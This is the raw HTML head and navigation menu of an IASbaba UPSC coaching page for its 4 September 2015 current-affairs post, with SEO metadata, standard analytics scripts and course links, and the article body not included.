

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iasbaba.com/2015/09/iasbabas-daily-current-affairs-4th-september-2015/
body_size: 25106
content:
<!DOCTYPE html>
    <html lang="en-US">
    <head>
        <meta charset="" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <script data-optimized="1" type="text/javascript"></script> 
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v21.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IASbaba&#039;s Daily Current Affairs - 4th September, 2015 | IASbaba</title>
	<link rel="canonical" href="https://iasbaba.com/2015/09/iasbabas-daily-current-affairs-4th-september-2015/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IASbaba&#039;s Daily Current Affairs - 4th September, 2015" />
	<meta property="og:description" content="Archives IASbaba&#8217;s Daily Current Affairs- 4th September, 2015   NATIONAL &nbsp; Manipur in ILPS turmoil Manipur,literally translated,&#8221;Land of Jewels&#8221; is a former Asiatic Kingdom with 3000 old recorded history, which became a part of India in 1949. Nested in the NE region of India, having international boundary with Myanmar, is the home of 2.8 million&hellip;" />
	<meta property="og:url" content="https://iasbaba.com/2015/09/iasbabas-daily-current-affairs-4th-september-2015/" />
	<meta property="og:site_name" content="IASbaba" />
	<meta property="article:publisher" content="https://www.facebook.com/iasbaba/" />
	<meta property="article:published_time" content="2015-09-04T16:22:52+00:00" />
	<meta property="article:modified_time" content="2015-09-04T16:26:35+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@iasbaba123" />
	<meta name="twitter:site" content="@iasbaba123" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://iasbaba.com/2015/09/iasbabas-daily-current-affairs-4th-september-2015/#article","isPartOf":{"@id":"https://iasbaba.com/2015/09/iasbabas-daily-current-affairs-4th-september-2015/"},"author":{"name":"","@id":""},"headline":"IASbaba&#8217;s Daily Current Affairs &#8211; 4th September, 2015","datePublished":"2015-09-04T16:22:52+00:00","dateModified":"2015-09-04T16:26:35+00:00","mainEntityOfPage":{"@id":"https://iasbaba.com/2015/09/iasbabas-daily-current-affairs-4th-september-2015/"},"wordCount":1611,"commentCount":14,"publisher":{"@id":"https://iasbaba.com/#organization"},"keywords":["IASbaba's Daily Current Affairs","IASbaba's Daily News Analysis","UPSC/IAS Current Events Alalysis"],"articleSection":["IASbaba's Daily Current Affairs Analysis","IASbaba's Daily Current Affairs September 2015","National","UPSC"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://iasbaba.com/2015/09/iasbabas-daily-current-affairs-4th-september-2015/#respond"]}]},{"@type":"WebPage","@id":"https://iasbaba.com/2015/09/iasbabas-daily-current-affairs-4th-september-2015/","url":"https://iasbaba.com/2015/09/iasbabas-daily-current-affairs-4th-september-2015/","name":"IASbaba's Daily Current Affairs - 4th September, 2015 | IASbaba","isPartOf":{"@id":"https://iasbaba.com/#website"},"datePublished":"2015-09-04T16:22:52+00:00","dateModified":"2015-09-04T16:26:35+00:00","breadcrumb":{"@id":"https://iasbaba.com/2015/09/iasbabas-daily-current-affairs-4th-september-2015/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://iasbaba.com/2015/09/iasbabas-daily-current-affairs-4th-september-2015/"]}]},{"@type":"BreadcrumbList","@id":"https://iasbaba.com/2015/09/iasbabas-daily-current-affairs-4th-september-2015/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://iasbaba.com/"},{"@type":"ListItem","position":2,"name":"IASbaba&#8217;s Daily Current Affairs &#8211; 4th September, 2015"}]},{"@type":"WebSite","@id":"https://iasbaba.com/#website","url":"https://iasbaba.com/","name":"IASbaba","description":"For UPSC IAS Preparation","publisher":{"@id":"https://iasbaba.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iasbaba.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://iasbaba.com/#organization","name":"Iasbaba","url":"https://iasbaba.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iasbaba.com/#/schema/logo/image/","url":"https://iasbaba.com/wp-content/uploads/2016/11/iasbaba.png","contentUrl":"https://iasbaba.com/wp-content/uploads/2016/11/iasbaba.png","width":121,"height":126,"caption":"Iasbaba"},"image":{"@id":"https://iasbaba.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/iasbaba/","https://x.com/iasbaba123"]},{"@type":"Person","@id":""}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//unicons.iconscout.com' />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; Feed" href="https://iasbaba.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; Comments Feed" href="https://iasbaba.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IASbaba &raquo; IASbaba&#8217;s Daily Current Affairs &#8211; 4th September, 2015 Comments Feed" href="https://iasbaba.com/2015/09/iasbabas-daily-current-affairs-4th-september-2015/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://iasbaba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiasbaba.com%2F2015%2F09%2Fiasbabas-daily-current-affairs-4th-september-2015%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://iasbaba.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiasbaba.com%2F2015%2F09%2Fiasbabas-daily-current-affairs-4th-september-2015%2F&#038;format=xml" />

<script>WebFontConfig={google:{families:["Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic","Roboto Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&display=swap"]}};if ( typeof WebFont === "object" && typeof WebFont.load === "function" ) { WebFont.load( WebFontConfig ); }</script><script data-optimized="1" src="https://iasbaba.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js"></script><link data-optimized="2" rel="stylesheet" href="https://iasbaba.com/wp-content/litespeed/css/1bb5502116c52137193d89451e89de72.css?ver=ad554" />







































<!--n2css--><!--n2js--><script type="text/javascript" src="https://iasbaba.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b8e7cebd4a355e3493d7711238947c8a.js?ver=26b8f" id="jquery-migrate-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/dc986b6f4a71b01069cc6a31702f7f55.js?ver=c9ed6" id="jquery-easyzoom-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/94fa6405a7d25d488eb0920c1d324345.js?ver=30c79" id="cycletwo-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/b37d0870604181f538285569149e0390.js?ver=8a75c" id="cycletwo-addons-js"></script>
<link rel="https://api.w.org/" href="https://iasbaba.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iasbaba.com/wp-json/wp/v2/posts/7443" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iasbaba.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://iasbaba.com/?p=7443' />
        

            
        

            	
		<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>window.OneSignalDeferred=window.OneSignalDeferred||[];OneSignalDeferred.push(function(OneSignal){var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options.serviceWorkerParam={scope:'/'};oneSignal_options.serviceWorkerPath='OneSignalSDKWorker.js.php';OneSignal.Notifications.setDefaultUrl("https://iasbaba.com");oneSignal_options.wordpress=!0;oneSignal_options.appId='34ccac99-8dfa-4a88-81fa-ef26dc84d106';oneSignal_options.allowLocalhostAsSecureOrigin=!0;oneSignal_options.httpPermissionRequest={};oneSignal_options.httpPermissionRequest.enable=!0;oneSignal_options.welcomeNotification={};oneSignal_options.welcomeNotification.title="";oneSignal_options.welcomeNotification.message="";oneSignal_options.path="https://iasbaba.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options.promptOptions={};oneSignal_options.notifyButton={};oneSignal_options.notifyButton.enable=!0;oneSignal_options.notifyButton.position='bottom-left';oneSignal_options.notifyButton.theme='default';oneSignal_options.notifyButton.size='medium';oneSignal_options.notifyButton.showCredit=!0;oneSignal_options.notifyButton.text={};OneSignal.init(window._oneSignalInitOptions);OneSignal.Slidedown.promptPush()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.Notifications.requestPermission();event.preventDefault()};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,!1);}
if(document.readyState==='complete'){documentInitOneSignal()}else{window.addEventListener("load",function(event){documentInitOneSignal()})}</script>
			
			<link rel="icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://iasbaba.com/wp-content/uploads/2017/10/cropped-logo-270x270.png" />

<script data-optimized="1" src="https://iasbaba.com/wp-content/litespeed/js/b13492e830b1b6b0129881e89d1f0098.js?ver=f0098"></script>
<!-- Facebook Pixel Code -->
    <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','507010113316857');fbq('track','PageView')</script>
    <noscript><img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=507010113316857&ev=PageView&noscript=1"
    /></noscript>
    <!-- End Facebook Pixel Code -->        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PWH3KTD');</script>
<!-- End Google Tag Manager -->
        
        

    </head>

    <body >
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PWH3KTD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <!-- Loader -->
        <!--  -->
        <!-- Loader -->
        <div class="tagline bg-light">
            <div class="container-fluid">                
                
            </div><!--end container-->
        </div>
        <!-- Navbar STart -->
        <header id="topnav" class="defaultscroll sticky">
            <!-- TopBar container-->
                <div class="container-fluid bg-light p-1">
                <div class="row">
                    <div class="col-12">
                        <div class="d-flex d-flex justify-content-around">
                            <div>
                                <div class="we_are_text">
                                	<a class="btn btn-primary btn-sm" href="tel:+918429688885">SPEAK TO MENTOR - CALL NOW!</a>
                                </div>
                            </div>
                            <div ><!--subcribe-form-->
                            	<div class="we_are_text">
	                                <a class="btn btn-primary btn-sm" href="#subscribe-popup">SUBSCRIBE</a>
                                </div>
                            </div>
                        </div>
                    </div><!--end col-->
                </div><!--end row-->
            </div>
            <!-- End TopBar container-->
            <div class="p-2 px-1 px-sm-5"><!--container-->
                <!-- Logo container-->
                    

<a class="logo" href="https://iasbaba.com">
   
    <span class="logo-light-mode">
        <img src="https://iasbaba.com/wp-content/uploads/2021/09/IASbaba-Logo.png.webp" class="l-dark" alt="" style="width: 200px;" loading="eager" data-no-lazy="1">
        <img src="https://iasbaba.com/wp-content/uploads/2021/09/IASbaba-Logo.png.webp" class="l-light" alt="" style="width: 200px;" loading="eager" data-no-lazy="1">
		<!--https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png-->
    </span>
    <img src="https://iasbaba.com/wp-content/uploads/2019/12/IASbaba-logo.png" class="logo-dark-mode" alt="" style="width: 200px;" loading="eager" data-no-lazy="1"></a>
                <!-- End Logo container-->

                <!-- Mobile Menu Toggler Start-->
                    <div class="menu-extras">
    <div class="menu-item">
        <!-- Mobile menu toggle-->
        <a class="navbar-toggle" id="isToggle" onclick="toggleMenu()">
            <div class="lines">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </a>
        <!-- End mobile menu toggle-->
    </div>
</div>
                <!--Mobile Menu Toggler End-->

                <!--Login button Start-->
                    <ul class="buy-button list-inline mb-0">
    <li class="list-inline-item mb-0">
       

        
			<a href="https://iasbaba.com/2015/09/iasbabas-daily-current-affairs-4th-september-2015/?theme_mode=dark">
	            <div class="login-btn-primary">
	                <span class="btn btn-icon btn-pills btn-soft-primary">

	                    <i data-feather="moon" class="fea icon-sm"></i><!--moon / sun-->
	                </span>
	            </div>
	            <div class="login-btn-light">
	                <span class="btn btn-icon btn-pills btn-light">
	                    <i data-feather="moon" class="fea icon-sm"></i><!--moon / sun-->
	                </span>
	            </div>
	        </a>    </li>
     
    <li class="list-inline-item mb-0">
        <a href="javascript:void(0)" data-bs-toggle="offcanvas" data-bs-target="#offcanvasSearch" aria-controls="offcanvasSearch">
            <div class="login-btn-primary">
                <span class="btn btn-icon btn-pills btn-primary">
                    <i class="uil uil-search"></i>
                </span>
            </div>
            <div class="login-btn-light">
                <span class="btn btn-icon btn-pills btn-light">
                    <i class="uil uil-search"></i>
                </span>
            </div>
        </a>
    </li>
    
     </ul>                <!--Login button End-->

                <!-- top menu start -->
                    <div id="navigation">
    <!-- Navigation Menu
    <ul class="navigation-menu nav-light">  
    </ul>--> 
    <div id="primary_nav" class="menu-iasbabav3_main_menu_new-container"><ul id="primary-menu-list" class="navigation-menu "><li id="menu-item-152363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-152363"><a href="https://iasbaba.com">Home</a></li>
<li id="menu-item-209359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-209359"><a href="#">UPSC Mains <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-152401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152401"><a href="https://iasbaba.com/think-learn-perform/">TLP</a></li>
	<li id="menu-item-211647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211647"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-essay-paper-upsc-civil-services-mains-exam-cse-2025/">ESSAY PAPER</a></li>
	<li id="menu-item-211640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211640"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-1-gs1-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 1 (GS1)</a></li>
	<li id="menu-item-211641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211641"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-2-gs2-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 2 (GS2)</a></li>
	<li id="menu-item-211643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211643"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-3-gs3-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 3 (GS3)</a></li>
	<li id="menu-item-211644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-211644"><a href="https://iasbaba.com/2025/08/upsc-mains-2025-general-studies-paper-4-gs4-upsc-civil-services-cse-mains-examination-2025/">GENERAL STUDIES PAPER 4 (GS4)</a></li>
</ul>
</li>
<li id="menu-item-152394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152394"><a href="#">Daily Free Initiatives <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-212347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-212347"><a href="https://iasbaba.com/2025/09/sankalp-75-days-intensive-offline-answer-writing-program-batch-2-a-free-initiative-by-iasbaba/">Sankalp &#8211; Free Mains Initiative</a></li>
	<li id="menu-item-152395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152395"><a href="https://iasbaba.com/current-affairs-for-ias-upsc-exams/">Daily News &#038; Analysis</a></li>
	<li id="menu-item-152396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152396"><a href="https://iasbaba.com/daily-current-affairs-quiz/">Daily Current Affairs Quiz</a></li>
	<li id="menu-item-152397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152397"><a href="#">Monthly Magazines <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152398"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">English Magazines</a></li>
		<li id="menu-item-152399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152399"><a href="https://iasbaba.com/monthly-current-affairs-for-ias-upsc-preparation/">Hindi Magazines</a></li>
		<li id="menu-item-152400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152400"><a href="https://iasbaba.com/monthly-yojana-gist-qa-format/">Yojana &#038; Kurukshetra Gist</a></li>
	</ul>
</li>
	<li id="menu-item-152402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152402"><a href="https://iasbaba.com/rapid-revision-series/">60 Day &#8211; Rapid Revision (RaRe) Series &#8211; 2025</a></li>
	<li id="menu-item-190835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190835"><a href="https://iasbaba.com/2024/11/register-now-iasbabas-interview-mentorship-program-imp-for-upsc-2024-personality-test-under-the-guidance-of-mohan-sir-founder-iasbaba/">IMP</a></li>
	<li id="menu-item-188914" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-188914"><a href="https://iasbaba.com/think-rethink-and-perform/">TRP for UPSC Personality Test</a></li>
</ul>
</li>
<li id="menu-item-152366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152366"><a href="#">Courses <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-214524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-214524"><a href="https://iasbaba.com/2025/12/super-50-limited-seat-11-mentorship-programme-under-mohan-sir/">SUPER 50: 1:1 Mentorship Programme Under Mohan Sir</a></li>
	<li id="menu-item-213304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-213304"><a href="https://iasbaba.com/2026/01/new-year-offer-iasbabas-prelims-exclusive-mentorship-programme-pep-the-most-comprehensive-programme-for-upsc-prelims-2026/">Prelims Exclusive Mentorship Programme &#8211; PEP 2026</a></li>
	<li id="menu-item-152367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152367"><a href="https://iasbaba.com/2025/10/new-batch-ilp-prime-2026-integrated-learning-programme-the-most-comprehensive-365-days-self-study-online-programme-toppers-recommended-for-upsc-2026/">Integrated Learning Program (ILP) &#8211; 2026</a></li>
	<li id="menu-item-205706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205706"><a href="https://iasbaba.com/2025/10/new-batch-tlp-connect-2026-integrated-prelims-mains-interview-an-year-long-test-series-mentorship-programme-for-upsc-2026/">Think Learn Perform (TLP) Connect for UPSC 2026</a></li>
	<li id="menu-item-152373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152373"><a href="#">Baba’s Gurukul Course &#8211; 2027 <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152374"><a href="https://iasbaba.com/2026/01/admissions-open-babas-gurukul-foundation-classroom-programme-for-freshers-upsc-ias-2027-offline-and-online-starts-16th-january/">Gurukul Foundation</a></li>
		<li id="menu-item-152375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152375"><a href="https://iasbaba.com/2025/09/admissions-open-gurukul-advanced-for-veterans-upsc-ias-2026-a-rigorous-intensive-tests-mentorship-based-programme-a-course-with-the-highest-success-rate-in-upsc/">Gurukul Advanced</a></li>
	</ul>
</li>
	<li id="menu-item-194192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-194192"><a href="#">UPSC 2025 Mains <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-199605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-199605"><a href="https://iasbaba.com/2025/07/new-batch-mep-mains-exclusive-program-for-upsc-2025-master-the-art-of-answer-writing-with-expert-guidance/">Mains Exclusive Programme (MEP) &#8211; 2025</a></li>
		<li id="menu-item-208575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208575"><a href="https://iasbaba.com/2025/07/full-length-mocks-flm-series-gs-essay/">3 Full-Length Mocks (GS + ESSAY) Test Series</a></li>
		<li id="menu-item-194195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194195"><a href="https://iasbaba.com/2025/05/admissions-open-sankalp-60-days-tlp-offline-daily-answer-writing-challenge-for-upsc-mains-2025/">SANKALP – 60 Days’ TLP (OFFLINE) Daily Answer Writing Challenge</a></li>
	</ul>
</li>
	<li id="menu-item-152377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152377"><a href="#">Optionals <span class="sub-menu-arrow"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-152389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152389"><a href="#">PSIR <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152391"><a href="https://iasbaba.com/2025/09/psir-optional-political-science-international-relations-psir-foundation-course-2026-starts-6th-october/">PSIR Foundation Course</a></li>
			<li id="menu-item-152390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152390"><a href="#">PSIR Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152381"><a href="#">Sociology <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-160327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160327"><a href="https://iasbaba.com/2025/09/admissions-open-sociology-optional-foundation-course-for-upsc-2026-by-sanjeev-roy-sir/">Sociology Foundation Course &#8211; UPSC 2026</a></li>
			<li id="menu-item-152382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152382"><a href="#">Sociology Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152383"><a href="#">Public Administration <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152385"><a href="https://iasbaba.com/2023/09/admissions-open-public-administration-optional-foundation-course-with-daily-answer-writing-in-for-upsc-2024-by-adesh-sir-starts-18th-september/">Public Administration FC &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152378"><a href="#">Anthropology <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152379"><a href="#">Anthropology Foundation Course &#8211; Coming Soon</a></li>
			<li id="menu-item-152380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152380"><a href="#">Anthropology Optional Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
		<li id="menu-item-152386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152386"><a href="#">Geography <span class="sub-menu-arrow"></span></a>
		<ul class="sub-menu">
			<li id="menu-item-152387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152387"><a href="#">Geography Optional Foundation Course &#8211; Coming Soon!</a></li>
			<li id="menu-item-152388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152388"><a href="#">Geography Optional Test Series &#8211; Coming Soon!</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-188148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-188148"><a href="#">KPSC / KAS<span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-210560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210560"><a href="https://courses.iasbaba.com/landing/kpsc-agricultural-officer-ao-aao">KPSC ಕೃಷಿ / ಸಹಾಯಕ ಕೃಷಿ ಅಧಿಕಾರಿಗಳು (Agricultural Officer/ Assistant Agricultural Officer –AO/AAO)</a></li>
	<li id="menu-item-202028" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202028"><a href="https://iasbaba.com/2025/02/admissions-open-kpsc-mains-crash-course-covering-entire-syllabus-kpsc-kas-2024/">KPSC &#8211; Mains Crash Course</a></li>
	<li id="menu-item-201206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201206"><a href="https://iasbaba.com/2025/02/admissions-open-kpsc-mains-test-series-covering-entire-syllabus-kpsc-kas-2024/">KPSC &#8211; Mains Test Series</a></li>
	<li id="menu-item-193750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193750"><a href="https://courses.iasbaba.com/landing/kpsc-foundation-course">&#8216;Mission ಸಂಕಲ್ಪ&#8217; – KPSC Foundation Course</a></li>
</ul>
</li>
<li id="menu-item-152456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-152456"><a href="#">हिंदी <span class="menu-arrow"></span></a>
<ul class="sub-menu">
	<li id="menu-item-198777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198777"><a href="https://iasbaba.com/2025/07/new-batch-lakshya-2026/">[NEW BATCH] लक्ष्य &#8211; 2026: UPSC हिंदी अभ्यर्थियों के लिए एक गेम चेंजर</a></li>
